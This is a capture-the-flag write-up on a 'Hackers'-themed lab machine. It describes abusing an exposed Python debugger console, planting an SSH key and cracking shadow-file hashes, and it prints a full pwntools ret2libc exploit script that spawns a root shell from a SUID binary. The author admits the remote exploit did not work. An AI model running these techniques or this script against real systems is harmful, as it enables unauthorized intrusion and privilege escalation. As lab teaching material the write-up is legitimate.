Fans of Hacker Culture or those being part of it might smile at the title. The Box's name, of course, is a reference to the cult classic "Hackers" (I do recommend you watch it if you haven't already).
It was a really fun challenge, though a bit tricky for me personally, as even at the time of writing this, I still have close to no clue about how binary exploitation works - but more about that later.
As with all CTFs (and most real-life engagements at that), the first step is reconnaisance. As in a CTF we usually don't have to be stealthy, we can just go in raw with a normal nmap scan to get a list of open ports.

SSH and HTTP, nothing special. So let's take a look at the HTTP frontend.
Clicking on "Details" opens another page. But the content is not the interesting part, it's the URL: http://[IP]/articles/1
With some deduction skills, we can assume that the "1" works as a parameter defining the article to show. An a parameter we have control over is always a good thing. So let's fuzz. What, for example, happens if we enter a very large integer, like "999999"?

An error message. Usually, this is a good sign. We can force behavior that the creator of the site wouldn't want to happen. But, the icing of the cake is yet to come:

If we hover our mouse over the rightmost side of one of the error messages, we get a button that says "Open an interactive python shell in this frame". And if we click on it, that is exactly what happens. We already got a low-privilege shell. Now we could go straight for the user flag, but as great as having an interactive python shell is, it's not the most convenient way of accessing a system. So let's try executing the following:

subprocess is a python module that allows us to execute system commands. check_output() takes an array of a command with parameters and returns the output. We can see that the shell is running in the context of user "hal" and that we have a writable authorized_keys file in hal's .ssh directory. With that, we can inject our own RSA public key. In order to do that, let's first create a new one:
Then, we can use sed's append function to add our own RSA public key to the authorized keys on the box:

Having done that, we can now use our RSA private key to open an SSH session as hal:
A lot more comfortable than an interactive python shell, isn't it? Of course, there are several ways to make use of the initial python shell, like uploading and executing a meterpreter payload, or use netcat to open a reverse shell. But for, this approach is the most convenient, if it is possible (Be careful, though: Persistent changes like modifying a file are probably something you would want to avoid in a real life engagement).
After some further reconnaissance, we find that hal is part of the group "adm":
Using that information, we can look for interesting files belonging to that group:
The command looks at the root directory and all subdirectories, searching for any files or directories belonging to the group adm. The last part, 2>/dev/null, redirects all error messages to the void known as the null device. Without that, we would get a lot of error messages telling us we don't have access to a certain directory.
The most interesting find here is the first, a backup of the shadow file, which contains hashes of user passwords:
We have passwords for 4 users: theplague, hal, margo and duke. Let's copy their hashes to a file on a local filesystem and remove a bit of unnecessary info so that the content of the file looks like this:
Let's get cracking. To crack a password in a relatively reasonable time, it is preferable to use a wordlist rather than brute force. A good, comprehensive wordlist is for example rockyou. We can use the whole wordlist or speed up the cracking process by using our advanced hacker culture knowledge™ and only use passwords containing <a href="https://www.youtube.com/watch?v=0Jx8Eay5fWQ"the four most-used passwords. In order to do this, we filter the wordlist as follows:
With the grep command, the -e parameters are or-connected, so if either of the words is contained in a password, we add it to the new list. -i means "ignore case", so for example "god", "GOD", and "gOd" will all be included.

Before anyone complains that there was no possible way anyone could have guessed that without watching the movie, the box tells us so itself:
But if you haven't watched it yet, do it. Seriously it's worth it. The hacking scenes are ridiculous but the culture presentation is as accurate as it gets from Hollywood (with the one exception of Mr. Robot, of course).
Having prepared our wordlist, we can now attempt to crack the passwords. I personally use the magnum version of John The Ripper, but alternatives like hashcat work, too.
And there we have our password. We can put it to use right away:
And there we have our user flag!
Now, the next step is the standard privilege escalation reconnaissance. One step here is to look for SUID files.
The only file out of the ordinary here is /usr/bin/garbage. Also, with our movie trivia knowledge, we know that in Hackers, Ellingson Corp. was hacked with a (very "sophisticated") virus hidden in a garbage file.
Disclaimer: This is the part where the Writeup starts to get sloppy. That's because binary exploitation is still unexplored territory for me. Even though I do not fully understand yet why exactly my approach worked, but I somehow managed to get the root flag with the help of IppSec's bitterman video. I am going to try my best to describe what I do and why. So, here we go:
We won't get far here. So, for easier analysis, let's get the file to our local machine and make it executable:
With binary exploitation, looking for a buffer overflow is always a good first step.
For debugging binaries, there are several good tools, I personally prefer gdb with peda, though.
disass main is short for "disassemble main" and does exactly that. With that command, we get the Assembly code for the main() function of the program. I have my peda set to show intel assembly rather than AT&T assembly (some notes on the differences between the two can b found here). Most interesting for us are the lines marked as and . Even without intricate knowledge we can decipher that two functions are called: check_user() and set_username(). Indeed, all this does is set the context of the program to that of the current user, negating the privilege escalation possibilities of the SUID bit. But we can work around that later. For now, let's find a buffer overflow. Potential candidates are all options for user-supplied input, so we start with the first: The password prompt. I will first list all the commands needed to find the buffer overflow, and afterwards explain them in details.
In 1), we create a pattern of 500 random characters. In 2), we start the "garbage" program with these random characters as input. It will be read at the first input option, namely the password prompt. The output in 3) tells us that we have created a segmentation fault. In other words: We have our buffer overflow. Nicely enough, gdb pauses the program and lets us examine the state at the moment of the fault. In 4), we look at the top of the stack. In detail, we examine (x/) one hex giant word (xg) at the point in memory the stack pointer ($ rsp) is pointing to. We take that value and in 5) check at which offset of our random string it appears. We can see that the offset is 136. This means, that 136 characters are read as input, and everything after that is written on the stack.
We can double check with the following command:
What we do here, is make python print 135 - or, respectively, 136 - "A" characters, and feed them into the garbage program. The characters are passed as a response to the password prompt. We can see that 135 characters are not enough to cause a segmentation fault, but 136 characters are.
In order to craft a working payload, we first need to have our pop rdi gadget. For this, we can use a tool called ROPgadget:
The second result is what we want. Then we need a way to get output to stdout, usually with "puts". We can achieve this using objdump:
Then we want to find the address of the main function:
Now, we put it all together and feed it to garbage:
Let's step by step analyze what's happening here. First, just as before, we make python print out 136 "A" characters to overflow the buffer. Then we add the pop rdi gadget to, the puts address in the global libc and the puts address in the garbage program. We have to add 5 "\x00" bytes to each of them because this is a 64-bit system and in a 64-bit system registers have a size of 64bits, or 8 bytes, or 16 hex numbers. We also have to reverse the byte order, because we're working on a little endian system. pop rdi puts the libc puts address into the "rdi" register, and then the program returns to puts, which is then executed with the parameter located in the "rdi" register. Just before we get to the segmentation fault, we get some weird-looking output. This is the absolute address of the puts function in libc. You see, the addresses we've been using so far have been the relative addresses of the things we use. But in order to make a system call, we need the absolute address of it. In most modern system, the stack is randomized with each program call, so this new address is only valid for the duration of the program runtime. Because - for now - we can write to the stack only once, we have to do some work.
First, we add the address of main to the call:
This way, we don't get a segmentation fault anymore. This is because after the puts call, the program now returns to the beginning of the main function and runs anew - there is even a second password check. As the buffer is still overflowed we don't get another chance at giving input manually, but that's not too big a problem.
To continue, we first get the libc from the box (as our local one might be different).
Now we get the puts address from that libc file:
If we now extract the absolute puts address as before and substract the libc puts address, the result will be the absolute starting address of libc, from where we can then easily call functions contained in libc, like system:
What we are doing here, is traditionally known as a ret2libc.
As we found out earlier, a set_username() function mitigates the SUID capabilities for privilege escalation. But, we have control over the program flow - we can just set the context back to root. So to do that, we will also need the address of the libc setuid function:
Now it's time to take a step back and think about what we are actually trying to achieve here. We want to somehow execute code on the box, with root privileges if we can. We already have our system call, so we can use that. But much better than a single call would be an actual shell, no? So let's try do that. We need to pass a pointer to a string as an argument to system(). And wouldn't it be fantastic if that pointer would point at something like "/bin/sh"? For this, we can use string:
As we already need libc for our system() call, we can also just use the "/bin/sh" included in it. The next step would be to put it all together. But as we get the puts address and with that the lib offset only at runtime, we can't do it manually. We need a script that passes the input we want, reads the puts address and then uses it correctly to make the system call afterwards. It would be really complicated to implement this from scratch, but luckily there is a tool for this called pwntools.
This is the finished python script for locally exploiting the garbage file:
from pwn import * import time # Tell pwntools which executable to work with p = process("./garbage") # Tell pwntools what system architecture we're on context(os="linux", arch="amd64") # Our payload so far payload = "A" * 136 + "\x9b\x17\x40\x00\x00\x00\x00\x00" + "\x28\x40\x40\x00\x00\x00\x00\00" + "\x50\x10\x40\x00\x00\x00\x00\x00" + "\x19\x16\x40\x00\x00\x00\x00\x00" # Due to the nature of the program, the prompt is not registered as output until after input # So, as a workaround, we just wait a second and just send the input #p.recvuntil("password: ") time.sleep(1) p.sendline(payload) p.recvuntil("denied.") # As we saw before, right after the "denied" message we get the puts address # We add some "\x00" padding to have full 8 bytes leaked_puts = p.recv()[:8].strip().ljust(8, b"\x00") log.success("Leaked puts at glibc: " + str(leaked_puts)) leaked_puts = u64(leaked_puts) # Calculate the absolute address of libc offset = leaked_puts - 0x0809c0 # ROPgadget --binary libc_remote | grep "pop rdi" # We're operating within libc anyway, so why not use its pop rdi now? pop_rdi = p64(offset + 0x02155f) # Absolute address of the setuid call # Note p64() is a function from pwntools that turns a hex number into an 8-byte string, "\x00" padding and everything setuid = p64(offset + 0x0e5970) # The parameter for the setuid() call (UID 0=root) zero = p64(0x00) # Absolute address of the system call system = p64(offset + 0x04f440) # Absolute address of the "/bin/sh" string shell = p64(offset + 0x1b3e9a) junk = bytes("A" * 136, 'utf-8') # The payload to get a shell payload = junk + pop_rdi + zero + setuid + pop_rdi + shell + system p.sendline(payload) # Go to interactive mode, as we now have our shell p.interactive()
To run it against the target, just replace the following line:
with these:
This will log into the box via SSH and execute "garbage". As on the box that executable is in /usr/bin, which in turn is contained in the PATH variable, we can just call it without "./".
And when we execute our exploit now, we will get an SSH session as UID root, and we will be able to retrieve the root flag.
Unfortunately, I couldn't get this to work, even though I am certain it's correct. The problem is that the input is read via gets(), and somehow, when we get to it the second time, some leftovers seem to be remaining in stdin and the call gets "skipped", not allowing us to inject our payload to get a shell.
I will try to fix this in the future, but for now, there's nothing I can do - so I'll leave it as is. Maybe even you, dear reader, can help me solve this problem.